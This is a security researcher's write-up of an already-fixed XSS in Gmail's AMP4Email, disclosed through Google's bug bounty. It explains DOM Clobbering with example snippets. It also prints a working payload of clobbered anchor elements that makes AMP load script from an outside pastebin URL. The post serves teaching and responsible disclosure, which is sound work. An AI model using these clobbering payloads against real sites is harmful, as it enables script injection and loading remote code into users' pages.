This post is a write up of an already-fixed XSS in AMP4Email I reported via Google Vulnerability Reward Program in August 2019. The XSS is an example of a real-world exploitation of well-known browser issue called DOM Clobbering.
What is AMP4Email
AMP4Email (also known as dynamic mail) is a new feature of Gmail that makes it possible for emails to include dynamic HTML content. While composing emails containing HTML markup has been done for years now, it’s been usually assumed that the HTML contains only static content, i.e. some kind of formatting, images etc. without any scripts or forms. AMP4Email is meant to go one step further and allow dynamic content in emails. In a post in Google official G Suite blog, the use caes for dynamic mails are nicely summarized:
With dynamic email, you can easily take action directly from within the message itself, like RSVP to an event, fill out a questionnaire, browse a catalog or respond to a comment.
Take commenting in Google Docs, for example. Instead of receiving individual email notifications when someone mentions you in a comment, now, you’ll see an up-to-date thread in Gmail where you can easily reply or resolve the comment, right from within the message.
The feature raises some obvious security questions; the most important one probably being: what about Cross-Site Scripting (XSS)? If we’re allowing dynamic content in emails, does that mean that we can easily inject arbitrary JavaScript code? Well – no; it’s not that easy.
AMP4Email has a strong validator which, in a nutshell, is a strong whitelist of tags and attributes that are allowed in dynamic mails. You can play around with it on https://amp.gmail.dev/playground/, in which you can also send a dynamic email to yourself to see how it works!

If you try to add any HTML element or attribute that is not explicitly allowed by the validator, you’ll receive an error.

When playing around with AMP4Email and trying various ways to bypass it, I noticed that id attribute is not disallowed in tags (Fig 3).

id is not disallowedThis looked like a fine place to start the security analysis, since creating HTML elements with user-controlled id attribute can lead to DOM Clobbering.
DOM Clobbering
DOM Clobbering is a legacy feature of web browsers that just keeps causing trouble in many applications. Basically, when you create an element in HTML (for instance <input id=username>) and then you want wish to reference it from JavaScript, you would usually use a function like document.getElementById('username') or document.querySelector('#username'). But these are not the only ways!
The legacy way is to just access it via a property of global window object. So window.username is in this case exactly the same as document.getElementById('username')! This behaviour (which is known as DOM Cloberring) can lead to interesting vulnerabilities if the application makes decisions based on existence of certain global variables (imagine: if (window.isAdmin) { ... }).
For further analysis of DOM Clobbering, suppose that we have the following JavaScript code:
|
1 2 3 |
if (window.test1.test2) { eval(''+window.test1.test2) } |
and our job is to evaluate arbitrary JS code using only DOM Clobbering techniques. To solve the task, we need to find solutions to two problems
- We know that we can create new properties on
window, but can we create new properties on other objects (the case oftest1.test2)? - Can we control how our DOM elements are casted to string? Most HTML elements, when casted to string, returns something similar to
[object HTMLInputElement].
Let’s begin with the first problem. The way to solve it that is most commonly referenced is to use <form> tag. Every <input> descendent of the <form> tag is added as a property of the <form> with the name of the property equal to the name attribute of the <input>. Consider the following example:
|
1 2 3 4 5 6 |
<form id=test1> <input name=test2> </form> <script> alert(test1.test2); // alerts "[object HTMLInputElement]" </script> |
To solve the second problem, I’ve created a short JS code that iterates over all possible elements in HTML and checks whether their toString method inherits from Object.prototype or are defined in another way. If they don’t inherit from Object.prototype, then probably something else than [object SomeElement] would be returned.
Here’s the code:
|
1 2 3 4 |
Object.getOwnPropertyNames(window) .filter(p => p.match(/Element$/)) .map(p => window[p]) .filter(p => p && p.prototype && p.prototype.toString !== Object.prototype.toString) |
The code returns two elements: HTMLAreaElement (<area>) and HTMLAnchorElement (<a>). The first one is disallowed in AMP4Email so let’s focus only on the second one. In case of <a> element, toString returns just a value of href attribute. Consider the example:
|
1 2 3 4 |
<a id=test1 href=https://securitum.com> <script> alert(test1); // alerts "https://securitum.com" </script> |
At this point, it may seem that if we want to solve the original problem (i.e. evaluate value of window.test1.test2 via DOM Clobbering), we need a code similar to the following:
|
1 2 3 |
<form id=test1> <a name=test2 href="x:alert(1)"></a> </form> |
The problem is that it doesn’t work at all; test1.test2 would be undefined. While <input> elements do become properties of <form>, the same doesn’t happen with <a>.
There’s an interesting solution to this problem, though, that works in WebKit- and Blink-based browsers. Let’s say that we have two elements with the same id:
|
1 2 |
<a id=test1>click!</a> <a id=test1>click2!</a> |
So what we’re going to get when accessing window.test1? I’d intuitively expect getting the first element with that id (this is what happens when you try to call document.getElementById('#test1'). In Chromium, however, we actually get an HTMLCollection!

window.test1 points to HTMLCollectionWhat is particularly interesting here (and that can be spotted in fig. 4) is that the we can access specific elements in that HTMLCollection via index (0 and 1 in the example) as well as by id. This means that window.test1.test1 actually refers to the first element. It turns out that setting name attribute would also create new properties in the HTMLCollection. So now we have the following code:
|
1 2 |
<a id=test1>click!</a> <a id=test1 name=test2>click2!</a> |
And we can access the second anchor element via window.test1.test2.

window.test1.test2 definedSo going back to the original exercise of exploiting eval(''+window.test1.test2) via DOM Clobbering, the solution would be:
|
1 |
<a id="test1"></a><a id="test1" name="test2" href="x:alert(1)"></a> |
Let’s now go back to AMP4Email to see how DOM Clobbering could be exploited in a real-world case.
Exploiting DOM Clobbering in AMP4Email
I’ve already mentioned that AMP4Email could be vulnerable to DOM Clobbering by adding my own id attributes to elements. To find some exploitable condition, I decided to have a look at properties of window (Fig 6). The ones that immediately caught attention were beginning with AMP.

window global objectAt this point, it turned out that AMP4Email actually employs some protection against DOM Clobbering because it strictly forbids certain values for id attribute, for instance: AMP (Fig 7.).

AMP is an invalid value for id in AMP4EmailThe same restriction didn’t happen with AMP_MODE, though. So I prepared a code <a id=AMP_MODE> just to see what happens…
… and then I noticed a very interesting error in the console (Fig 8).

As seen in fig 8., AMP4Email tries to load certain JS file and fails to do so because of 404. What is particularly eye-catching, however, is the fact that there’s undefined in the middle of the URL (https://cdn.ampproject.org/rtv/undefined/v0/amp-auto-lightbox-0.1.js). There was just one plausible explanation why this happens I could come up with: AMP tries to get a property of AMP_MODE to put it in the URL. Because of DOM Clobbering, the expected property is missing, hence undefined. The code responsible for the code inclusion is shown below:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 |
f.preloadExtension = function(a, b) { "amp-embed" == a && (a = "amp-ad"); var c = fn(this, a, !1); if (c.loaded || c.error) var d = !1; else void 0 === c.scriptPresent && (d = this.win.document.head.querySelector('[custom-element="' + a + '"]'), c.scriptPresent = !!d), d = !c.scriptPresent; if (d) { d = b; b = this.win.document.createElement("script"); b.async = !0; yb(a, "_") ? d = "" : b.setAttribute(0 <= dn.indexOf(a) ? "custom-template" : "custom-element", a); b.setAttribute("data-script", a); b.setAttribute("i-amphtml-inserted", ""); var e = this.win.location; t().test && this.win.testLocation && (e = this.win.testLocation); if (t().localDev) { var g = e.protocol + "//" + e.host; "about:" == e.protocol && (g = ""); e = g + "/dist" } else e = hd.cdn; g = t().rtvVersion; null == d && (d = "0.1"); d = d ? "-" + d : ""; var h = t().singlePassType ? t().singlePassType + "/" : ""; b.src = e + "/rtv/" + g + "/" + h + "v0/" + a + d + ".js"; this.win.document.head.appendChild(b); c.scriptPresent = !0 } return gn(c) } |
While it is not particularly difficult to read, below is shown a manually deobfuscated form of the code (with some parts being omitted for clarity):
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 |
var script = window.document.createElement("script"); script.async = false; var loc; if (AMP_MODE.test && window.testLocation) { loc = window.testLocation } else { loc = window.location; } if (AMP_MODE.localDev) { loc = loc.protocol + "//" + loc.host + "/dist" } else { loc = "https://cdn.ampproject.org"; } var singlePass = AMP_MODE.singlePassType ? AMP_MODE.singlePassType + "/" : ""; b.src = loc + "/rtv/" + AMP_MODE.rtvVersion; + "/" + singlePass + "v0/" + pluginName + ".js"; document.head.appendChild(b); |
So, in line 1, the code creates a new script element. Then, checks whether AMP_MODE.test and window.testLocation are both truthy. If they are, and also AMP_MODE.localDev is truthy (line 11), then window.testLocation is being used as a base for generating the URL of the script. Then, in lines 17 and 18 some other properties are concatenated to form the full URL. While it may not be obvious at the first sight, because of how the code is written and thanks to DOM Clobbering, we can actually control the full URL. Let’s assume that AMP_MODE.localDev and AMP_MODE.test are truthy, to see how the code simplifies even more:
|
1 2 3 4 5 6 7 8 9 10 |
var script = window.document.createElement("script"); script.async = false; b.src = window.testLocation.protocol + "//" + window.testLocation.host + "/dist/rtv/" + AMP_MODE.rtvVersion; + "/" + (AMP_MODE.singlePassType ? AMP_MODE.singlePassType + "/" : "") + "v0/" + pluginName + ".js"; document.head.appendChild(b); |
Do you remember our earlier exercise of overloading window.test1.test2 with DOM Clobbering? Now we need to do the same, only overload window.testLocation.protocol. Hence the final payload:
|
1 2 3 4 5 6 7 8 9 |
<!-- We need to make AMP_MODE.localDev and AMP_MODE.test truthy--> <a id="AMP_MODE"></a> <a id="AMP_MODE" name="localDev"></a> <a id="AMP_MODE" name="test"></a> <!-- window.testLocation.protocol is a base for the URL --> <a id="testLocation"></a> <a id="testLocation" name="protocol" href="https://pastebin.com/raw/0tn8z0rG#"></a> |
Actually, the code didn’t execute in the real-world case because of Content-Security-Policy deployed in AMP:
|
1 2 3 4 5 |
Content-Security-Policy: default-src 'none'; script-src 'sha512-oQwIl...==' https://cdn.ampproject.org/rtv/ https://cdn.ampproject.org/v0.js https://cdn.ampproject.org/v0/ |
I didn’t find a way to bypass the CSP, but when trying to do so, I found an interesting way of bypassing dir-based CSP and I tweeted about it (later it turned out that the same trick was already used in a CTF in 2016). Google in their bug bounty program, don’t actually expect bypassing CSP and pay a full bounty anyway. It was still an interesting challenge; maybe someone else will find way to bypass 🙂
Summary
In the post, I’ve shown how DOM Clobbering could be used to perform an XSS if certain conditions are met. It was surely an interesting ride! If you wish to play around with these kind of XSS-es, have a look at my XSS Challenge, which was based on this very XSS.
Timeline:
- 15th Aug 2019 – sending report to Google
- 16th Aug 2019 – “nice catch!”,
- 10th Sep 2019 – response from Google: “the bug is awesome, thanks for reporting!”,
- 12th Oct 2019 – confirmation from Google that the bug is fixed (although in reality it happened way earlier),
- 18th Nov 2019 – publication.